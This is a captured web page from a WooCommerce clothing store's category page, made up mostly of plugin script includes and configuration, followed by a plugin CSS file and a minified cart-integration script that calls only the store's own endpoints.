				beforeSend : function(){
				//$( "#loader1" ).show();
				$( "#searchSuggestionsBox" ).hide();
				
			}
		}).done(function(data) {
			  //$( "#loader1" ).hide();	
			  $( "#searchSuggestionsBox" ).show();
			  $( "#searchSuggestionsBox").html(data);
			  
			}).fail(function(data) {
			});
			
		} else {
			$("#searchSuggestionsBox").hide();
		}
	}



</script>

						<input type="hidden" id="alg_wc_cs_exchange_rate" value="1"/>
			<script>
                var awccs_slider = {
                    slider: null,
                    convert_rate: 1,
                    original_min: 1,
                    original_max: 1,
                    original_values: [],
                    current_min: 1,
                    current_max: 1,
                    current_values: [],

                    init(slider, convert_rate) {
                        this.slider = slider;
                        this.convert_rate = convert_rate;
                        this.original_min = jQuery(this.slider).slider("option", "min");
                        this.original_max = jQuery(this.slider).slider("option", "max");
                        this.original_values = jQuery(this.slider).slider("option", "values");
                        this.current_min = this.original_min * this.convert_rate;
                        this.current_max = this.original_max * this.convert_rate;
                        this.current_values = this.original_values.map(function (elem) {
                            return elem * awccs_slider.convert_rate;
                        });
                        this.update_slider();
                    },

                    /**
                     * @see price-slider.js, init_price_filter()
                     */
                    update_slider() {
                        jQuery(this.slider).slider("destroy");
                        var current_min_price = Math.floor(this.current_min);
                        var current_max_price = Math.ceil(this.current_max);

                        jQuery(this.slider).slider({
                            range: true,
                            animate: true,
                            min: current_min_price,
                            max: current_max_price,
                            values: awccs_slider.current_values,
                            create: function () {
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #min_price').val(awccs_slider.current_values[0] / awccs_slider.convert_rate);
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #max_price').val(awccs_slider.current_values[1] / awccs_slider.convert_rate);
                                jQuery(document.body).trigger('price_slider_create', [Math.floor(awccs_slider.current_values[0]), Math.ceil(awccs_slider.current_values[1])]);
                            },
                            slide: function (event, ui) {
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #min_price').val(Math.floor(ui.values[0] / awccs_slider.convert_rate));
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #max_price').val(Math.ceil(ui.values[1] / awccs_slider.convert_rate));
                                jQuery(document.body).trigger('price_slider_slide', [Math.floor(ui.values[0]), Math.ceil(ui.values[1])]);
                            },
                            change: function (event, ui) {
                                jQuery(document.body).trigger('price_slider_change', [Math.floor(ui.values[0]), Math.ceil(ui.values[1])]);
                            }
                        });
                    }
                };
                var awccs_pfc = {
                    price_filters: null,
                    rate: 1,
                    init: function (price_filters) {
                        this.price_filters = price_filters;
                        this.rate = document.getElementById('alg_wc_cs_exchange_rate').value;
                        this.update_slider();
                    },
                    update_slider: function () {
                        [].forEach.call(awccs_pfc.price_filters, function (el) {
                            awccs_slider.init(el, awccs_pfc.rate);
                        });
                    }
                }
                document.addEventListener("DOMContentLoaded", function () {
                    var price_filters = document.querySelectorAll('.price_slider.ui-slider');
                    if (price_filters.length) {
                        awccs_pfc.init(price_filters);
                    }
                });
			</script>
			<div class="si-mobile-check"></div>    <style>
            </style>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/splyxp.com"}},{"@type":"ListItem","position":2,"item":{"name":"Men","@id":"https:\/\/splyxp.com\/product-category\/men\/"}},{"@type":"ListItem","position":3,"item":{"name":"Brands","@id":"https:\/\/splyxp.com\/product-category\/men\/brands-men\/"}},{"@type":"ListItem","position":4,"item":{"name":"Comme Des Garcons","@id":"https:\/\/splyxp.com\/product-category\/men\/brands-men\/comme-des-garcons-brands-men\/"}}]}</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='woof_tooltip-css-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/tooltipster.bundle.min.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-noir-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=1.3.0' type='text/css' media='all' />
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/splyxp.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.9' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.5.6.0' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/splyxp.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.6.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.5.6.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.6.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_7c8921fd7f58d678690ce9467ea657e3","fragment_name":"wc_fragments_7c8921fd7f58d678690ce9467ea657e3","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.6.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/yith-infinite-scrolling/assets/js/yith.infinitescroll.min.js?ver=1.3.0' id='yith-infinitescroll-js'></script>
<script type='text/javascript' id='yith-infs-js-extra'>
/* <![CDATA[ */
var yith_infs = {"navSelector":".woocommerce-pagination , .pagination","nextSelector":".woocommerce-pagination a.next , .pagination a.next","itemSelector":"li.product","contentSelector":"ul.products","loader":"https:\/\/splyxp.com\/wp-content\/plugins\/yith-infinite-scrolling\/assets\/images\/loader.gif","shop":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/yith-infinite-scrolling/assets/js/yith-infs.min.js?ver=1.3.0' id='yith-infs-js'></script>
<script type='text/javascript' id='tinvwl-js-extra'>
/* <![CDATA[ */
var tinvwl_add_to_wishlist = {"text_create":"Create New","text_already_in":"Product already in Wishboard","simple_flow":"","i18n_make_a_selection_text":"Please select some product options before adding this product to your wishlist.","tinvwl_break_submit":"No items or actions are selected.","tinvwl_clipboard":"Copied!","allow_parent_variable":"","wc_cart_fragments_refresh":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/ti-woocommerce-wishlist/assets/js/public.min.js?ver=1.14.6' id='tinvwl-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/themes/splystore/js/skip-link-focus-fix.js?ver=20160816' id='unionsply-skip-link-focus-fix-js'></script>
<script type='text/javascript' id='unionsply-script-js-extra'>
/* <![CDATA[ */
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/themes/splystore/js/functions.js?ver=20160816' id='unionsply-script-js'></script>
<script type='text/javascript' id='frontend_js-js-extra'>
/* <![CDATA[ */
var frontend_js_script_data = {"ajax_url":"\/wp-admin\/admin-ajax.php","messages":{"confirm_dlt_pro":"Are you sure and want to delete this Product?\nYou can't undo this action ...","report_abuse_msg":"Report has been sent"}};
/* ]]> */
</script>
<script type='text/javascript' src='//splyxp.com/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/js/frontend.min.js?ver=3.4.3' id='frontend_js-js'></script>
<script type='text/javascript' id='wcmp_single_product_multiple_vendors-js-extra'>
/* <![CDATA[ */
var wcmp_single_product_multiple_vendors_script_data = {"ajax_url":"\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='//splyxp.com/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/js/single-product-multiple-vendors.min.js?ver=3.4.3' id='wcmp_single_product_multiple_vendors-js'></script>
<script type='text/javascript' id='wcmp_customer_qna_js-js-extra'>
/* <![CDATA[ */
var wcmp_customer_qna_js_script_data = {"ajax_url":"\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='//splyxp.com/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/js/wcmp-customer-qna.min.js?ver=3.4.3' id='wcmp_customer_qna_js-js'></script>
<script type='text/javascript' id='wpf-js-extra'>
/* <![CDATA[ */
var wpf = {"ajaxurl":"https:\/\/splyxp.com\/wp-admin\/admin-ajax.php","url":"https:\/\/splyxp.com\/wp-content\/plugins\/themify-wc-product-filter\/public\/","ver":"1.1.6","rtl":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/themify-wc-product-filter/public/js/wpf-public.js?ver=1.1.6' id='wpf-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-includes/js/wp-embed.min.js?ver=5.8.6' id='wp-embed-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/js/tooltipster.bundle.min.js?ver=1.3.0' id='woof_tooltip-js-js'></script>
<script type='text/javascript' id='woof_front-js-extra'>
/* <![CDATA[ */
var woof_filter_titles = {"product_cat":"Brands","pa_clothing-size":"Clothing Size","dc_vendor_shop":"Vendor","by_price":"by_price","pa_color":"Colors"};
var woof_ext_filter_titles = {"woof_text":"By text"};
/* ]]> */
</script>
<script type='text/javascript' id='woof_front-js-before'>
        var woof_is_permalink =1;
        var woof_shop_page = "";
                var woof_m_b_container =".woocommerce-products-header";
        var woof_really_curr_tax = {};
        var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
        /*lets remove pagination from woof_current_page_link*/
        woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                var woof_link = 'https://splyxp.com/wp-content/plugins/woocommerce-products-filter/';
                    woof_really_curr_tax = {term_id:1563, taxonomy: "product_cat"};
            
        var woof_ajaxurl = "https://splyxp.com/wp-admin/admin-ajax.php";

        var woof_lang = {
        'orderby': "orderby",
        'date': "date",
        'perpage': "per page",
        'pricerange': "price range",
        'menu_order': "menu order",
        'popularity': "popularity",
        'rating': "rating",
        'price': "price low to high",
        'price-desc': "price high to low",
        'clear_all': "Clear All"
        };

        if (typeof woof_lang_custom == 'undefined') {
        var woof_lang_custom = {};/*!!important*/
        }

        var woof_is_mobile = 0;
        


        var woof_show_price_search_button = 0;
        var woof_show_price_search_type = 0;
        
        var woof_show_price_search_type = 1;

        var swoof_search_slug = "swoof";

        
        var icheck_skin = {};
                    icheck_skin = 'none';
        
        var woof_select_type = 'chosen';


                var woof_current_values = '[]';
                var woof_lang_loading = "Loading ...";

        
        var woof_lang_show_products_filter = "show products filter";
        var woof_lang_hide_products_filter = "hide products filter";
        var woof_lang_pricerange = "price range";

        var woof_use_beauty_scroll =0;

        var woof_autosubmit =0;
        var woof_ajaxurl = "https://splyxp.com/wp-admin/admin-ajax.php";
        /*var woof_submit_link = "";*/
        var woof_is_ajax = 0;
        var woof_ajax_redraw = 0;
        var woof_ajax_page_num =1;
        var woof_ajax_first_done = false;
        var woof_checkboxes_slide_flag = 0;


        /*toggles*/
        var woof_toggle_type = "text";

        var woof_toggle_closed_text = "+";
        var woof_toggle_opened_text = "-";

        var woof_toggle_closed_image = "https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/plus.svg";
        var woof_toggle_opened_image = "https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/minus.svg";


        /*indexes which can be displayed in red buttons panel*/
                var woof_accept_array = ["min_price", "orderby", "perpage", "woof_text","min_rating","product_visibility","product_cat","product_tag","pa_clothing-size","pa_color","pa_shoe-size-uk","pa_shoe-size-uk-eu","pa_shoe-size-us","pa_waist-size","dc_vendor_shop","wcmp_spmv"];

        
        /*for extensions*/

        var woof_ext_init_functions = null;
                    woof_ext_init_functions = '{"by_text":"woof_init_text"}';
        

        
        var woof_overlay_skin = "loading-spin";


        function woof_js_after_ajax_done() {
        jQuery(document).trigger('woof_ajax_done');
        jQuery('html, body').animate({
        scrollTop: jQuery('.store-section').offset().top
}, 777);
$('.search-section.cat-filter-section').slideUp();
        }

        
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/front.js?ver=1.3.0' id='woof_front-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/html_types/radio.js?ver=1.3.0' id='woof_radio_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/html_types/checkbox.js?ver=1.3.0' id='woof_checkbox_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/html_types/select.js?ver=1.3.0' id='woof_select_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/html_types/mselect.js?ver=1.3.0' id='woof_mselect_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/front.js?ver=1.3.0' id='woof_by_text_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.jquery.js?ver=1.3.0' id='chosen-drop-down-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/plainoverlay/jquery.plainoverlay.min.js?ver=1.3.0' id='plainoverlay-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/core.min.js?ver=1.11.4-wp' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/widget.min.js?ver=1.11.4-wp' id='jquery-ui-widget-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/mouse.min.js?ver=1.11.4-wp' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/slider.min.js?ver=1.11.4-wp' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=5.6.0' id='wc-jquery-ui-touchpunch-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2' id='accounting-js'></script>
<script type='text/javascript' id='wc-price-slider-js-extra'>
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
var woocommerce_price_slider_params = {"currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=5.6.0' id='wc-price-slider-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/woof_sid.js?ver=1.3.0' id='woof_sid-js'></script>

            <img  style="display: none;" src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/loading-master/loading-spin.svg" alt="preloader" />

            </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://splyxp.com/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/css/product.min.css?ver=3.4.3
body_size: 768
content:
.wcmp-report-abuse-error{color:red;font-size:12px}.wcmp_fpm_buttons{left:3px;right:auto}.wcmp_fpm_buttons{position:absolute;color:#fff;background-color:#222;background-color:rgba(16,16,16,.3);top:3px;right:50%;margin-right:-33px;z-index:99;width:30px;height:auto;padding:3px;border-radius:3px}.wcmp_fpm_buttons .wcmp_fpm_button{display:block;float:left;width:24px;height:24px;line-height:24px;margin:0;text-align:center;border-radius:3px;font-size:18px;color:#fff;text-decoration:none}.wcmp_fpm_buttons .wcmp_fpm_button_separator{color:#fff}.wcmp-report-abouse-wrapper .report-abouse-modal{display:none;position:fixed;z-index:100000;padding-top:100px;left:0;top:0;width:100%;height:100%;overflow:auto;background-color:#000;background-color:rgba(0,0,0,.4)}.wcmp-report-abouse-wrapper .modal-content{background-color:#fefefe;margin:auto;padding:0;border:1px solid #888;width:600px;max-width:90%;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);max-height:90vh;overflow:auto;text-align:left;box-shadow:0 4px 8px 0 rgba(0,0,0,.2),0 6px 20px 0 rgba(0,0,0,.19);-webkit-animation-name:animatetop;-webkit-animation-duration:.4s;animation-name:animatetop;animation-duration:.4s}.wcmp-report-abouse-wrapper .modal-header button.close{padding:3px;cursor:pointer;background:0 0;border:0;min-height:auto;-webkit-appearance:none;margin:0;float:right;font-size:20px;font-weight:700;line-height:20px;color:#000;text-shadow:0 1px 0 #fff;opacity:.2}.wcmp-report-abouse-wrapper .modal-content .modal-header{padding:16px 20px;border-bottom:1px solid #eee;position:relative}.wcmp-report-abouse-wrapper .modal-header h2{margin:0;font-size:18px;display:inline-block}.wcmp-report-abouse-wrapper .modal-content .modal-footer{padding:10px 20px;margin-bottom:0;text-align:right;background-color:#f5f5f5;border-top:1px solid #ddd;z-index:1;position:relative}.wcmp-report-abouse-wrapper textarea{margin:0 0 6px;font-size:15px;line-height:16px;font-weight:400;color:#616161}.wcmp-report-abouse-wrapper .modal-content .modal-body{max-height:52vh;overflow:auto;margin:0;width:100%;padding:20px 20px 0 20px}.wcmp-report-abouse-wrapper .toggle-content{padding:10px;border:1px solid #ddd}.wcmp-report-abouse-wrapper .toggle-content .close{display:none}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://asset.fwcdn3.com/js/integrations/woocommerce.js?ver=1
body_size: 989
content:
/*!
 *   File: integrations/woocommerce.js
 *   Release: v20260127.1-hotfix-hotfix
 *   Commit: 266aa5c106e2d85f900f347cd0a9627e31f5960b
 *   Stage: production
 *   Date: 2026-01-30T17:04:45.246Z
 *
 */!function(){"use strict";const t=t=>fetch(t,{method:"GET",headers:{"Content-Type":"application/json; charset=utf-8"}}).then((t=>t.json())),e=(t,e)=>fetch(t,{method:"POST",headers:{"Content-Type":"application/json; charset=utf-8"},body:JSON.stringify(e)}).then((t=>t.json())),i=t=>fetch(`/wp-json/firework/v1/cart-delete?cart_item_key=${t}`,{method:"DELETE",headers:{"Content-Type":"application/json; charset=utf-8"}}).then((t=>t.json()));window._fwnStoreFront={settings:{name:"WooCommerce",cartUrl:window.origin+"/cart"}},document.addEventListener("fw:shopping:hydrate-products",(async e=>{const{products:i,actions:a}=e.detail;i.forEach((e=>{var i;e.product_ext_id&&(i=e.product_ext_id,t(`/wp-json/firework/v1/product?product_id=${i}`)).catch((()=>null)).then((t=>{t.id?a.shopping.hydrateProduct((({productFactory:e})=>e((e=>{const i=e.description(t.description).ext_id(t.id).name(t.name);return t.variations.forEach((t=>{i.variant((e=>{const i=e.ext_id(t.variation_id).isAvailable(t.is_in_stock).name(t.sku).price(t.display_price).sku(t.sku);return t.image&&i.image((e=>e.ext_id(t.image_id).position(0).title(t.image.alt).url(t.image.src))),Object.entries(t.attributes||{}).forEach((([t,e])=>i.option({name:t.replace(/attribute_/,""),value:e}))),i}))})),i})))):console.warn(`Cant fetch product by ext_id "${e.product_ext_id}"`)}))}))})),document.addEventListener("fw:shopping:hydrate-cart",(async e=>{const{actions:i}=e.detail,a=await t("/wp-json/firework/v1/cart"),r=await t("/wp-json/firework/v1/cart/items");i.cart.configure({currency:a?.currency_code}),r&&Object.values(r).length&&Object.values(r).forEach((t=>{t.product_id&&(i.cart.updateProduct((({productFactory:e})=>e((e=>e.currency(a?.currency_code).ext_id(t.product_id).name(t.item_details.name).variant((e=>{const i=e.ext_id(0!==t.variation_id?t.variation_id:t.product_id).isAvailable(!0).name(t.item_details.name).price(t.item_details.price).sku(t.item_details.sku).url(`${window.origin}/product/${t.item_details.slug}`).image((e=>e.title(t.item_details.featured_image).url(t.item_details.featured_image))).meta({item_key:t.key});return Object.entries(t.variation||{}).forEach((([t,e])=>i.option({name:t.replace(/attribute_/,""),value:e}))),i})))))),i.cart.updateProductQuantity({id:0!==t.variation_id?t.variation_id:t.product_id,quantity:t.quantity}))}))})),document.addEventListener("fw:shopping:cart-updated",(async t=>{const{product_unit:a,quantity:r}=t.detail;a._meta&&a._meta.item_key?r?((t,i)=>{e("/wp-json/firework/v1/cart-add-update",{cart_item_key:t,quantity:i})})(a._meta.item_key,r):i(a._meta.item_key):((t,i,a)=>{e("/wp-json/firework/v1/cart-add-update",{product_id:`${t}`,variation_id:t!==i?`${i}`:void 0,quantity:`${a}`})})(a.product_ext_id,a.unit_ext_id,r)})),document.addEventListener("fw:shopping:request-checkout",(()=>{}))}();